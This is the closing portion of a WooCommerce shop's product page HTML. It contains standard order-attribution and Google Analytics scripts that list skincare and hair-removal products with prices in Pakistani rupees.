var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://glamitup.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script async src="https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.js?ver=2.1.25" id="blocksy-ext-cookies-consent-scripts-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":0}},"product":{"id":976,"name":"Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml","categories":[{"name":"SkinCare"},{"name":"Face Creams"}],"prices":{"price":1250,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"976"}}},"products":[{"id":5806,"name":"Philips Lumea IPL Hair Removal Device BRI955 Cordless","categories":[{"name":"Feminine hygiene"},{"name":"Skin Treatment"},{"name":"Health"},{"name":"Toiletries"},{"name":"Hair Removal"}],"prices":{"price":220000,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5806"}}},{"id":1020,"name":"Avon Care Replenishing Moisture With Avocado Body Lotion 400ml","categories":[{"name":"SkinCare"},{"name":"Body Lotion"}],"prices":{"price":2495,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1020"}}},{"id":1430,"name":"Care Sun Body Moisturising Lotion SPF30 150ml","categories":[{"name":"Sun Care"},{"name":"SkinCare"}],"prices":{"price":995,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1430"}}},{"id":1403,"name":"Care Lavender Overnight Moisture Bath & Body Oil 150ml","categories":[{"name":"Body Oil"},{"name":"SkinCare"}],"prices":{"price":995,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1403"}}},{"id":5994,"name":"Clearskin Blemish Clearing Pink Clay Mask 75ml","categories":[{"name":"SkinCare"},{"name":"Face Masks"}],"prices":{"price":2150,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5994"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":0}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>

</body>
</html>
